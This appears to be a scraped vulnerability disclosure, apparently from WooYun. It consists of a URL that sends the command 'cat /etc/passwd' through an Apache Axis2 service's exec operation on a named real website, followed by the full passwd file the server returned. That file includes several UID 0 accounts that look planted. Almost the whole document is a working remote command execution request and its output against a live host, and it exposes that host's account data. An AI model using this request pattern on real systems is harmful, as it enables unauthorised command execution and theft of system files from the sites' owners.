 view-source:www.cfsdc.org/axis2/services/Cat/exec?cmd=cat%20/etc/passwd
1 <ns:execResponse xmlns:ns="http://ws.apache.org/axis2"><ns:return>root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh
7 man:x:6:12:man:/var/cache/man:/bin/sh
8 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
9 mail:x:8:8:mail:/var/mail:/bin/sh
10 news:x:9:9:news:/var/spool/news:/bin/sh
11 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
12 proxy:x:13:13:proxy:/bin:/bin/sh
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/bin/sh
15 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
18 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
19 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
20 syslog:x:101:103::/home/syslog:/bin/false
21 messagebus:x:102:105::/var/run/dbus:/bin/false
22 avahi-autoipd:x:103:108:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
23 avahi:x:104:109:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
24 usbmux:x:105:46:usbmux daemon,,,:/home/usbmux:/bin/false
25 gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
26 speech-dispatcher:x:107:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
27 kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
28 pulse:x:109:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
29 rtkit:x:110:119:RealtimeKit,,,:/proc:/bin/false
30 hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
31 saned:x:112:121::/home/saned:/bin/false
32 linye:x:1000:1000:linye,,,:/home/linye:/bin/bash
33 mysql:x:113:123:MySQL Server,,,:/nonexistent:/bin/false
34 ftp:x:114:124:ftp daemon,,,:/srv/ftp:/bin/false
35 sshd:x:115:65534::/var/run/sshd:/usr/sbin/nologin
36 mongodb:x:116:65534::/home/mongodb:/bin/false
37 admin:x:0:0::/home/admin:/bin/sh
38 xrdp:x:117:126::/var/run/xrdp:/bin/false
39 ari:x:0:0::/home/ari:/bin/sh
40 deploy:x:0:0::/home/deploy:/bin/sh
41 google:x:0:1001::/home/google:/bin/sh
42 xiaoliu:x:1001:1000::/home/xiaoliu:/bin/sh
43 xiexiaowei:x:1002:1000::/home/xiexiaowei:/bin/sh
44 </ns:return></ns:execResponse>
www.wooyun.org